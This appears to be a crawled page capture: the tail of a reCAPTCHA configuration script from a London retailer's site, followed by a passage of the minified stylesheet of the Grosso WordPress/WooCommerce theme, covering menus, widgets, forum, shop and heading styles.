x22,null,\x226LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tacklerlondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S9O1EXaXMbr4LMe2XUEH16Y3X1ky4E4bPEp5R/uqmZw\\u003d\x22,1,0,null,1,1769102847622,0,0,[144],null,[5,178],\x22RC-7IXeENMZNm3oYQ\x22,null,null,null,null,null,\x220dAFcWeA60-mrT1ccy5Ne3RJNniNSjr_6ec-t-eYafnAUQaNwhjL0ixRmXRRshJskmiB371k78gD7bk8FAuTELou7MRwcoGNUDkQ\x22,1769185647735]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/themes/grosso/style.css?ver=6.0.11-b-modified-1744626266&wpr_t=1769099232
body_size: 74101
content:
/*
Theme Name: Grosso
Theme URI: https://grosso.althemist.com/
Description: <strong>Grosso theme by theAlThemist</strong> - <br/> Modern E-commerce WordPress / WooCommerce theme<br/> <a href='http://www.althemist.com'>Other themes by us.</a>
Version: 1.4.5
Author: theAlThemist
Author URI: https://www.althemist.com
License: Envato / Themeforest Split Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: grosso
*/
@font-face{font-family:"feather";src:url(../../../../../../themes/grosso/styles/fonts/feather.woff) format('woff')}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}html{margin:0;padding:0;overflow-y:scroll;overflow-x:hidden;box-sizing:border-box}*,*:before,*:after{box-sizing:inherit;text-rendering:optimizeLegibility}body{margin:0;padding:0;height:100%;line-height:normal;font-size:13px;color:#999;overflow-x:hidden}p,h1,h2,h3,h4,h5,h6,#main-menu ul.menu li a,.fa,i{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}input[type='checkbox'],input[type='checkbox']+label{vertical-align:middle;margin-top:0;margin-bottom:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#container{margin-left:auto;margin-right:auto;text-align:left;position:relative;-webkit-transition:0.5s ease;transition:0.5s ease}#container.active{z-index:10;overflow:hidden}body.grosso_boxed #container{width:1230px;max-width:100%;opacity:.98;overflow:hidden;box-shadow:0 0 40px 0 rgb(0 0 0 / .2)}#menu_mobile{position:fixed;z-index:25000;top:0;bottom:0;width:320px;left:-320px;height:100%;-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-transition:0.5s ease;transition:0.5s ease;background:#333333!important;overflow:hidden;padding-top:20px;padding-bottom:80px}.admin-bar #menu_mobile{top:31px}#menu_mobile.active{-webkit-transform:translate(100%,0);transform:translate(100%,0)}a.mob-menu-toggle{display:none;width:35px;line-height:80px;height:80px;vertical-align:middle;font-size:21px;color:#ffffff!important;float:right;margin:0 0 0 10px;z-index:10000;text-decoration:none!important;text-align:center}.grosso_transparent_header a.mob-menu-toggle{color:#fff}a.mob-menu-toggle i{width:50px;height:50px;line-height:50px;-webkit-transition:0.5s ease;transition:0.5s ease}a.mob-menu-toggle:hover i{background-color:#333}a.mob-close-toggle{display:block;width:50px;height:50px;line-height:50px;vertical-align:middle;cursor:pointer;background-color:#222;-webkit-transition:0.3s ease;transition:0.3s ease}a.mob-close-toggle:after,a.mob-close-toggle:before{display:block;width:30px !Important;height:2px !Important;font-size:48px;content:" ";vertical-align:middle;text-align:center;border-bottom:1px solid #fff;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:50%;left:50%;margin:-1px 0 0 -15px}a.mob-close-toggle:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#menu_mobile ul.grosso-mobile-menu-tabs li{display:inline-block;padding:0px!important;margin:0}#menu_mobile ul.grosso-mobile-menu-tabs li a{display:block;font-size:13px;height:50px;line-height:50px;vertical-align:middle;padding:0px!important;text-align:center;background:rgb(0 0 0 / .12);color:#ffffff!important}#menu_mobile ul.grosso-mobile-menu-tabs li.ui-state-active a{background:rgb(0 0 0 / .07)}#menu_mobile ul.grosso-mobile-menu-tabs li:first-of-type{width:calc(100% - 150px);text-align:center}#menu_mobile ul.grosso-mobile-menu-tabs li:first-of-type a{width:100%;text-align:center;text-transform:uppercase}#menu_mobile ul.grosso-mobile-menu-tabs li a.grosso-mobile-account-tab-link,#menu_mobile ul.grosso-mobile-menu-tabs li a.grosso-mobile-wishlist{width:50px;overflow:hidden;font-size:0}#menu_mobile ul.grosso-mobile-menu-tabs li a.grosso-mobile-account-tab-link:before,#menu_mobile ul.grosso-mobile-menu-tabs li a.grosso-mobile-wishlist:before{width:50px;height:50px;line-height:50px;font-size:21px!important;content:"\e8e9";font-family:'feather';text-align:center;vertical-align:middle;font-weight:400}#menu_mobile ul.grosso-mobile-menu-tabs li a.grosso-mobile-wishlist:before{content:"\e879"}#menu_mobile.ui-tabs .ui-tabs-panel{margin:0 0 0 21px;padding-right:38px;padding-left:0;padding-bottom:150px;height:100%;overflow-y:scroll;overflow-x:hidden;width:100%;-webkit-overflow-scrolling:touch}ul#mobile-menu.menu,#grosso_mobile_account_tab ul{margin:0}ul#mobile-menu.menu ul{margin-bottom:0;margin-top:0}ul#mobile-menu.menu ul.sub-menu{margin-left:8px}ul#mobile-menu.menu li,#grosso_mobile_account_tab li{list-style:none!important}ul#mobile-menu.menu li a,#grosso_mobile_account_tab li a{display:block;padding:8px 5px 8px 17px;color:#e1e1e1;text-decoration:none!important;position:relative}#grosso_mobile_account_tab li a,#grosso_mobile_account_tab label,#grosso_mobile_account_tab h2,#grosso_mobile_account_tab h3,#grosso_mobile_account_tab .woocommerce-LostPassword a,#grosso_mobile_account_tab div.woocommerce form p,#grosso_mobile_account_tab div.woocommerce form p a{color:#e1e1e1}ul#mobile-menu.menu>li>a,#grosso_mobile_account_tab>li>{padding:10px 5px 10px 17px;border-bottom:1px solid rgb(255 255 255 / .07);margin-bottom:15px}ul#mobile-menu.menu>li.menu-item-has-children>ul.sub-menu{height:1px;overflow:hidden}ul#mobile-menu.menu>li.menu-item-has-children>ul.sub-menu.active,ul#mobile-menu.menu>li.menu-item-has-children.current_page_item>ul.sub-menu{height:auto}ul#mobile-menu.menu>li.menu-item-has-children>a>span.drop-mob{display:block;width:20px;height:20px;line-height:18px!important;position:absolute;top:50%;margin-top:-9px;right:8px;z-index:1000;text-align:center;vertical-align:middle!important;font-size:18px;font-weight:bold!important}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:400}.wp-caption{max-width:100%}blockquote,q{quotes:"" ""}hr{display:block;border:none;border-bottom:2px solid #8f98a1;margin:25px auto}hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}a{max-width:100%;outline:0 none;text-decoration:none;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}a.cart-contents:before,#grosso-account-holder a i,.grosso-wishlist-counter a i{-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}a:hover{text-decoration:underline}.heading-title a,div.post.blog-post .grosso_post_data_holder h2 a{color:#545454}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}a img{border:none}::-moz-selection{color:#fff}::selection{color:#fff}strong,b{font-weight:500}em{font-style:italic}p{margin:1em 0;line-height:1.625em;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.messagebox_text p{margin:0}span.amp{font-size:inherit}ul,ol,pre,code{margin:1em 0}ul,ul ul,ol ul{list-style-type:disc;list-style:outside none disc;margin-left:15px}ul ul,ol ol{margin:0}.content_holder li ul li:last-of-type,.content_holder li ol li:last-of-type{padding-bottom:0}.content_holder li ul,.content_holder li ol{padding-top:8px;margin-top:0;margin-bottom:0}.content_holder .comment-body>ul,.content_holder .comment-body>ol{margin:1em 0}.content_holder .comment-body>ul>li:last-of-type,.content_holder .comment-body>ol>li:last-of-type{padding-bottom:8px}.heading-title{-ms-word-wrap:break-word;word-wrap:break-word}.wpb_text_column ul,.wpb_text_column ol,.wpb_text_column blockquote,.wpb_text_column q{margin-top:25px;margin-bottom:25px}.wpb_text_column ul li,.wpb_text_column ol li{margin-bottom:15px}.widget_recent_entries ul,.widget_categories ul,ul.wpb_thumbnails-fluid,ul.product_list_widget,ul.products-list,ul.product-categories,.project-details ul,.project-details ul li,.portfolio_top .project-data .main-features .checklist li,ul.digital-downloads{margin-left:0;list-style:none}.widget label.screen-reader-text,.quantity .screen-reader-text{display:none}.widget.widget_nav_menu ul.menu li{border:none;margin:0;padding:0}.widget.widget_nav_menu ul.menu li ul{padding-left:15px}.widget.widget_nav_menu ul.menu li a{margin:0;padding:10px 0;width:100%;font-size:13px}.widget.widget_nav_menu ul.menu li a:hover{padding-left:5px}.grosso_latest_projects_widget ul.post-list li{display:inline-block;clear:none;margin:0 4px 4px 0;padding:0}.grosso_latest_projects_widget ul.post-list li a{padding:0;float:none}.grosso_latest_projects_widget ul.post-list li a img{margin:0;float:none;display:block;vertical-align:text-bottom;width:80px;height:auto;border-radius:2px}.project-details ul,.main-features ul{margin:0;padding:0}.grosso_flexslider .slides li{margin:auto;padding:0;overflow:hidden}ul.digital-downloads li{margin:0 0 10px 0;padding:0}ul.digital-downloads li:before{display:inline-block;color:#999;content:"\f019";font-family:FontAwesome;font-size:14px;margin-bottom:2px;margin-right:8px}ul.wpb_thumbnails-fluid{margin-bottom:0}ol{list-style:outside none decimal;margin-left:15px}.content_holder li{margin-left:1em;padding:8px 0}ul.nav-list,ul.post-list{padding:0;list-style:none}ul.nav-list a{display:block;padding:8px;border-bottom:1px solid #e1e1e1;text-decoration:none}dl{width:100%;overflow:hidden;margin-bottom:20px}dt{float:left;width:50%;padding:5px 0}dd{float:left;width:50%;padding:5px 0}.grosso_post_data_holder dl,.comment-body dl,.content_holder>.type-page dt{letter-spacing:-.31em;letter-spacing:normal;word-spacing:-.43em;margin-bottom:35px}.grosso_post_data_holder dt,.grosso_post_data_holder dd,.comment-body dt,.comment-body dd,.content_holder>.type-page dt,.content_holder>.type-page dd{float:none;display:inline-block;display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;width:46%;padding:15px 2%;margin:0}.grosso_post_data_holder dt,.comment-body dt,.content_holder>.type-page dt{margin-right:-1px}.grosso_post_data_holder dt,.grosso_post_data_holder dd,.comment-body dt,.comment-body dd,.content_holder>.type-page dt,.content_holder>.type-page dd{border-top:1px dashed #e1e1e1}address{font-style:italic;margin-bottom:24px}abbr[title],acronym{border-bottom:1px dotted #2b2b2b;cursor:help}acronym{text-transform:uppercase;font-weight:600}cite,dfn,em,i{font-style:italic}mark,ins{text-decoration:none}big{font-size:125%}sup,sub{font-size:80%;height:0;line-height:0;position:relative;vertical-align:baseline;font-weight:700}sup{bottom:1ex}sub{top:.5ex}code,kbd,var,samp,pre,tt{font-family:monospace,serif;font-size:13px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6}pre{border:1px solid rgb(0 0 0 / .1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:35px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}img.attachment-grosso-blog-category-thumb.wp-post-image,.blog-post img.attachment-grosso-portfolio-single-thumb.wp-post-image{margin-bottom:25px;max-width:100%;height:auto}.post-unit-holder img.attachment-grosso-portfolio-single-thumb.wp-post-image,.post-unit-holder img.attachment-grosso-blog-category-thumb.wp-post-image,.grosso-related-blog-posts .post-unit-holder img.size-grosso-related-posts.wp-post-image{max-height:980px;width:auto;max-width:100%!important;margin:0 auto;object-fit:contain;background-color:#f8f8f8}body.single-post .post-unit-holder:first-of-type img.attachment-grosso-portfolio-single-thumb.wp-post-image{max-height:none}.grosso-related-blog-posts .post-unit-holder{max-height:300px}.grosso-related-blog-posts .post-unit-holder img.size-grosso-related-posts.wp-post-image{max-height:300px;object-fit:cover;object-position:top 75%}img.alignright{float:right;margin:0 0 10px 12px}img.alignleft{float:left;margin:0 12px 10px 0}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}blockquote.alignleft,figure.wp-caption.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,figure.wp-caption.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}blockquote.aligncenter,img.aligncenter,.wp-caption.aligncenter{margin-top:35px;margin-bottom:35px}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{color:#ffffff!important}.wp-block-embed,.wp-block-image{margin:35px 0}#content:not(.has-sidebar) .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}.wp-block-image.alignfull>img{max-width:none;width:100%}.wp-block-image.alignwide{margin:35px 0;width:100%}p img.aligncenter,p img.alignleft,p img.alignright,p img.alignnone,.wp-caption.alignnone{margin-top:35px;margin-bottom:35px}.widget.widget_text p img.aligncenter,.widget.widget_text p img.alignleft,.widget.widget_text p img.alignright,.widget.widget_text .wp-caption.alignnone{margin-bottom:initial;margin-top:0}.widget_rss ul li{padding:10px;border:1px solid #f1f1f1;margin-bottom:10px}.widget_rss ul li .rssSummary{margin:10px 0}p img.alignleft,p img.alignright{margin-top:7px;margin-bottom:14px}.site-content blockquote.alignleft,.site-content blockquote.alignright{border-top:1px solid rgb(0 0 0 / .1);border-bottom:1px solid rgb(0 0 0 / .1);padding-top:17px;width:50%}.site-content blockquote.alignleft p,.site-content blockquote.alignright p{margin-bottom:17px}.wp-caption{margin-bottom:24px}.wp-caption img[class*="wp-image-"]{margin:0}.wp-caption{color:#767676}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0}div.wp-caption .wp-caption-text{padding-right:10px}div.wp-caption.alignright img[class*="wp-image-"],div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0}div.widget>ul,div.widget_pages>ul,.sidebar>div.box>ul,div.widget_nav_menu ul{padding:0;list-style:none;margin:0}.wpb_widgetised_column li{margin-left:0}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{width:20px;height:20px;padding:0}div.widget_categories ul.children,div.widget_archive ul.children,div.widget_recent_comments ul.children,div.widget_pages ul.children,div.widget_links ul.children{padding-left:15px;margin-bottom:0;list-style:none;margin-top:10px}div.widget_categories ul.children li:last-of-type,div.widget_archive ul.children li:last-of-type,div.widget_recent_comments ul.children li:last-of-type,div.widget_pages ul.children li:last-of-type,div.widget_links ul.children li:last-of-type{margin-bottom:0;border:none;padding-bottom:0}div.widget_categories ul li,div.widget_archive ul li,div.widget_nav_menu ul li,div.widget_recent_comments ul li,div.widget_pages ul li,div.widget_links ul li,div.widget_recent_entries ul li,div.widget_meta ul li,div.widget_display_forums ul li,.widget_display_replies ul li,.widget_display_views ul li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f1f1f1;font-size:13px}div.widget_categories ul li,div.widget_archive ul li{text-align:right;display:inline-block;width:100%}div.widget_categories ul li a,div.widget_archive ul li a,div.widget_nav_menu ul li a,div.widget_recent_comments ul li a,div.widget_pages ul li a,div.widget_links ul li a,div.widget_recent_entries ul a,div.widget_meta ul li a,div.widget_display_forums ul li a,.widget_display_replies ul li a,.widget_display_topics li>a.bbp-forum-title,.widget_display_stats dt,.widget_display_stats dd,div.widget_display_views ul li a,.widget_display_topics .bbp-author-name{display:inline-block;padding:2px 0;font-size:14px;color:#333;text-decoration:none;text-align:left}.recentcomments a{display:inline!important;padding:0!important;margin:0!important}div.widget_categories ul li a,div.widget_archive ul li a{margin-right:8px;float:left;clear:left}div.widget_categories ul li.current-cat>a,div.widget_pages ul li.current_page_item>a{color:#333}.widget_display_topics li>a.bbp-forum-title,#pre_header .widget_display_topics li>a.bbp-forum-title,#footer .widget_display_topics li>a.bbp-forum-title{width:100%;clear:both;display:block;margin-bottom:14px;padding:12px 15px;text-decoration:none;position:relative;background-color:#f5f5f5;border-radius:2px;color:#333}.widget_display_topics li>a.bbp-forum-title:after,.widget_display_topics li>a.bbp-forum-title:before{content:'';position:absolute;display:block;width:8px;height:8px;left:12px;bottom:-5px;border-radius:50%;z-index:30000;background-color:inherit}.widget_display_topics li>a.bbp-forum-title:before{width:5px;height:5px;left:10px;bottom:-10px}.widget_display_topics li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #f1f1f1;font-size:11px;line-height:normal}.widget_display_topics li div{display:inline-block;margin-left:5px}.widget_display_topics li .bbp-author-avatar img.avatar,.widget_display_replies li .bbp-author-avatar img.avatar{padding:0;border:3px double #ddd;width:20px;height:20px;margin-top:2px}.widget_display_replies li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #f1f1f1}.widget_display_replies li a{line-height:normal;float:none;display:inline!important}.widget_display_replies li .bbp-author-avatar img.avatar{margin:2px 5px 0 0}.widget_display_replies li div{margin:8px 0 0 0;font-size:11px}.widget_display_stats dd,.widget_display_stats dt{border-bottom:1px solid #f1f1f1;padding:10px 0}.widget_layered_nav_filters ul{margin-left:0;list-style:none}.widget_layered_nav_filters li{margin-left:0;list-style:none}.widget_layered_nav_filters li a{font-size:12px;text-decoration:none;vertical-align:middle}.widget_layered_nav_filters li a:before{display:inline-block;vertical-align:middle;content:"\f046";font-family:FontAwesome;margin-right:5px;font-size:14px;position:relative;margin-top:-1px;width:16px}.widget_layered_nav_filters li a:hover:before{content:"\f146"}.bbp_widget_login input[type="text"],.bbp_widget_login input[type="password"]{width:100%;padding:8px;-webkit-appearance:none}.bbp_widget_login button#user-submit{width:100%}.bbp-login-form .bbp-login-links a{display:inline-block;clear:none;font-size:11px;text-transform:uppercase;margin-top:10px;width:50%;text-align:left;text-decoration:none;font-weight:600}.bbp-login-form .bbp-login-links a.bbp-lostpass-link{text-align:right}.bbp-login-form .bbp-login-links a:before{display:inline-block;color:#999;font-family:FontAwesome;font-size:14px;margin-bottom:2px;margin-right:8px;font-weight:400}a.bbp-author-name,.bbp-topic-freshness a,.bbp-forum-freshness a{color:#333}.bbp-login-form .bbp-login-links a.bbp-register-link:before{content:"\f090"}.bbp-login-form .bbp-login-links a.bbp-lostpass-link:before{content:"\f13e"}.bbp-login-form label,.bbp-login-form .g-recaptcha{margin-bottom:7px}.bbp_widget_login div.bbp-submit-wrapper{width:100%}.widget_display_stats dd{text-align:right}div.widget_recent_entries ul{padding:0;list-style:none}div.widget_categories ul li a:hover,div.widget_archive ul li a:hover,div.widget_recent_comments ul li a:hover,div.widget_pages ul li a:hover,div.widget_links ul li a:hover,div.widget_recent_entries ul a:hover,div.widget_meta ul li a:hover{color:#333;text-decoration:none}div.widget_recent_entries ul li,div.widget_recent_comments ul li,div.widget_nav_menu ul li{width:100%;font-size:14px}div.widget_recent_comments ul li:before{display:inline-block;font-family:'feather'!important;content:"\e890";font-size:21px;color:#666;text-align:center;vertical-align:middle;width:50px;height:50px;line-height:48px;float:left;margin:0 20px 0 0;border:1px solid #f1f1f1}div.widget_recent_entries ul li a img{float:left;margin:0 20px 0 0;width:50px}.error404 div.blog-post-excerpt #searchform div input[type=text],.blog-post-excerpt input#s{padding:8px;border:1px solid #e5e5e5;width:201px;-webkit-appearance:none}.error404 div.blog-post-excerpt #searchform div input[type=text]{padding:12px;margin:25px 0;border:1px solid #e5e5e5;width:280px;-webkit-appearance:none}div.widget_product_search input[type=text],div.widget_search input[type=text],.widget_display_search input#bbp_search{padding:8px;border:1px solid #e5e5e5;width:100%;-webkit-appearance:none}form.mc4wp-form input[type=email]{padding:10px 8px 11px 8px;width:70%;-webkit-appearance:none}.wpb_content_element form.mc4wp-form{display:block}.grosso_single_field_subscribe{position:relative;min-height:55px;margin-bottom:10px}.wpb_content_element form.mc4wp-form .grosso_single_field_subscribe input[type=email]{width:100%;height:55px;padding:18px;position:absolute;top:0;left:0;z-index:1;border:none;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.wpb_content_element form.mc4wp-form .grosso_single_field_subscribe input[type=submit]{position:absolute;top:0;right:0;z-index:2;height:55px;-moz-appearance:none!important;-webkit-appearance:none!important;background-color:transparent!important;color:#999999!important}.wpb_content_element form.mc4wp-form .grosso_single_field_subscribe input[type=submit]:hover{color:#333333!important}.widget form.mc4wp-form input[type=email]{width:100% !Important;margin:8px 0 20px 0}.mc4wp-response{font-size:12px;color:#333}div:not(.sidebar) div.widget_search input[type=text],div:not(.sidebar) div.widget_product_search input[type=text]{padding:15px 25px;border:none;height:50px;font-size:15px;font-weight:700;width:100%;position:relative;z-index:1;margin:0 auto}div:not(.sidebar) .widget.widget_search,div:not(.sidebar) div.widget_product_search{position:relative}div:not(.sidebar) .widget.widget_search #searchform>div,div:not(.sidebar) div.widget_product_search #searchform>div{position:relative}div:not(.sidebar) .widget.widget_search #searchform>div:before,div:not(.sidebar) div.widget_product_search #searchform>div:before{display:block;color:#cecece;content:"\f002";font-family:FontAwesome;font-size:14px;width:50px;height:50px;line-height:50px;text-align:center;vertical-align:middle;z-index:10;position:absolute;top:0;right:7px}div.widget_product_search input[type=submit],div.widget_search input[type=submit],.error404 div.blog-post-excerpt #searchform div input[type=submit],.blog-post-excerpt input#searchsubmit,.widget_display_search input#bbp_search_submit,.widget_display_search label{display:none}.bbp_widget_login .bbp-logged-in img.avatar{margin:0 10px 10px 0}.bbp_widget_login .bbp-logged-in h4{font-size:16px;margin-bottom:10px;line-height:normal;font-weight:400}.bbp_widget_login .bbp-logged-in h4 a{color:#333}.bbp_widget_login .bbp-logged-in a.button.logout-link{padding:8px 20px;margin-bottom:12px}.bbp_widget_login .bbp-logged-in a.button.logout-link:before{display:inline-block;content:"\f08b";font-family:FontAwesome;font-size:14px;margin-bottom:2px;margin-right:5px;font-weight:400;vertical-align:middle}.error404 div.blog-post-excerpt{text-align:center;padding-bottom:40px;margin-top:40px}.error404 div.blog-post-excerpt:before{display:block;content:"404";font-weight:800;font-size:140px;line-height:normal;margin-bottom:60px;color:#fff;text-shadow:0 1px 0 #ccc,0 2px 0 #c9c9c9,0 3px 0 #bbb,0 4px 0 #b9b9b9,0 5px 0 #aaa,0 6px 1px rgb(0 0 0 / .1),0 0 5px rgb(0 0 0 / .1),0 1px 3px rgb(0 0 0 / .15),0 3px 5px rgb(0 0 0 / .1),0 5px 10px rgb(0 0 0 / .15),0 10px 10px rgb(0 0 0 / .1),0 20px 20px rgb(0 0 0 / .10)}.error404 .content_holder h2.heading-title{text-align:center}ul.post-list a{padding:8px;text-decoration:none;display:block;float:left}ul.post-list li{clear:both;float:left}ul.post-list li a img{float:left;margin:0 8px 8px 0}ul.nav-list a:hover{border-bottom:1px solid #DD430E;background-color:#f8f8f8}.highlight{background-color:#DD430E;padding:1px 3px;color:#fff}.grosso-hidden{display:none}.dropcap{float:left;margin:5px 5px 0 0;padding:5px 10px;background-color:#DD430E;color:#fff;font-size:24px}.error-message,.success-message,.info-message,.notice-message{padding:8px;float:left;width:100%;margin-bottom:10px;border-radius:2px}.error-message{border:1px solid #fbc2c4;background:#fbe3e4;color:#8a1f11;position:relative}.error-message:before{display:inline-block;content:"\f071";font-family:FontAwesome;margin-right:6px}.error-message:after{content:' ';position:absolute;background:#fbe3e4;display:block;width:8px;height:8px;left:8px;top:-4px;z-index:1000;border:1px solid;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-color:#fbc2c4 #fff0 #fff0 #fbc2c4}.error-message a{color:#8a1f11}.success-message{border:1px solid #c6d880;background:#e6efc2;color:#264409;margin:35px 0;float:left;width:100%;clear:both}p.woocommerce-thankyou-order-received{display:block;padding:0 0 60px 0;font-size:24px;vertical-align:middle}p.woocommerce-thankyou-order-received:before{display:inline-block;margin-right:10px;content:"\e83e";font-family:'feather';vertical-align:middle;font-size:39px;color:#93c65c;position:relative;top:-4px}.grosso-product-summary-wrapper{max-width:100vw;position:relative;padding-top:40px}#content:not(.has-sidebar) .grosso_image_list_portfolio,#content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper,#content:not(.has-sidebar) p.woocommerce-thankyou-order-received,#content:not(.has-sidebar) ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details,#content:not(.has-sidebar) .grosso-product-summary-wrapper,body.single-post #content:not(.has-sidebar) #comments{margin-left:-15px}section.woocommerce-order-details table{border:none;font-size:15px;margin-bottom:60px}section.woocommerce-order-details address{border:none;font-size:14px;font-style:normal}section.woocommerce-order-details table ul.wc-item-meta{margin:10px 0;list-style:none!important}section.woocommerce-order-details table ul.wc-item-meta li{margin-left:0}section.woocommerce-order-details table ul.wc-item-meta li strong,section.woocommerce-order-details table ul.wc-item-meta li p{margin:0;display:inline-block;line-height:normal;font-size:13px}.success-message:before{display:inline-block;content:"\f058";font-family:FontAwesome;margin-right:6px}.success-message a{color:#264409}.info-message{border:1px solid #92cae4;background:#d5edf8;color:#205791}.info-message a{color:#205791}.notice-message{border:1px solid #ffd324;background:#fff6bf;color:#514721}.notice-message a{color:#514721}.grosso_title_holder{position:relative}.grosso-accent-tearoff .grosso_title_holder{padding-bottom:99px;padding-top:99px}body.grosso_transparent_header .grosso_title_holder:before{display:none}.grosso_title_holder.title_has_image{border-bottom:none;position:relative;overflow:hidden}.grosso_transparent_header .grosso_title_holder.title_has_image{min-height:75vh;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.grosso_title_holder .grosso-zoomable-background{position:absolute;top:0;bottom:0;left:0;right:0;width:100%!important;max-width:100%!important;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;z-index:0}.grosso_title_holder .grosso-zoomable-background:before{position:absolute;content:"";display:block;top:0;bottom:0;left:50%;width:100%!important;max-width:100%!important;margin-left:-50%;background:rgb(0 0 0 / .02);z-index:1}.grosso_title_holder.title_has_image .inner{position:relative;padding-top:220px;padding-bottom:220px;z-index:2}body.grosso_transparent_header .grosso_title_holder.title_has_image .inner{padding-top:190px;padding-bottom:190px}.grosso_title_holder .inner{padding-top:60px;padding-bottom:60px;vertical-align:middle;-webkit-transition:0.8s ease-in-out;transition:0.8s ease-in-out}.grosso_title_holder .inner .grosso_title_holder.centered_title .inner{text-align:center}.grosso_title_holder:not(.title_has_image) .inner h1.heading-title{border:none;margin:0;padding:0;line-height:normal}.grosso_title_holder .inner h1.heading-title{letter-spacing:.22rem;font-size:47px}.grosso_title_holder.centered_title .inner h1.heading-title,.grosso_title_holder.centered_title .inner h6{margin:0 auto;text-align:center;max-width:1100px}.grosso_title_holder.centered_title .inner .breadcrumb{margin:0 auto 15px auto;width:100%;text-align:center;float:none}.grosso_title_holder.centered_title .inner .blog-post-meta{text-align:center}.grosso_title_holder.title_has_image h1.heading-title{color:#fff;width:75%}#content div.product div.summary h1.heading-title,.grosso-quick-view-lightbox h1.product_title{font-size:40px;line-height:normal;margin-bottom:20px}.grosso_title_holder.centered_title .inner h1.heading-title{position:relative}#content div.product div.summary .count_holder,.grosso-quickview-product-pop .count_holder{margin-top:20px;margin-bottom:20px;padding:5px 15px;background-color:#fcefd5;border-radius:2em;display:inline-block;float:left}.grosso-quickview-product-pop .count_holder{display:block;width:100%}.grosso-quickview-product-pop .summary.entry-summary .grosso-product-popup-link{display:none}.grosso-quickview-product-pop .summary.entry-summary p.stock{float:left;clear:left}.grosso_title_holder h6{color:#999;font-size:18px;max-width:560px;margin-top:10px}.grosso_title_holder.centered_title .inner h6,.grosso_title_holder.title_has_image .inner h6{margin-top:15px!important}.grosso_title_holder.title_has_image h6{color:#fff;font-size:21px;width:75%}.grosso_title_holder.title_has_image .breadcrumb,.grosso_title_holder.title_has_image .breadcrumb a{color:#fff}.grosso_title_holder.title_has_image .breadcrumb{float:none;margin-bottom:20px}.sidebar .heading-title,.wpb_widgetised_column .heading-title{margin-bottom:15px}h2.wpb_heading{margin-bottom:30px;text-transform:uppercase;font-size:21px}#reply-title,#comments h2.heading-title,#comments h3.heading-title,h2.woocommerce-Reviews-title,#wcmp_vendor_reviews #comments>h2{margin-bottom:50px;font-size:24px}#comments h3.heading-title{text-align:center;color:#999;vertical-align:middle;font-size:18px;margin-bottom:80px}#comments h3.heading-title span:not(.grosso_comments_count){display:block;font-size:24px;clear:left;text-align:center;margin:15px auto;color:#333;text-transform:uppercase}#comments h3.heading-title 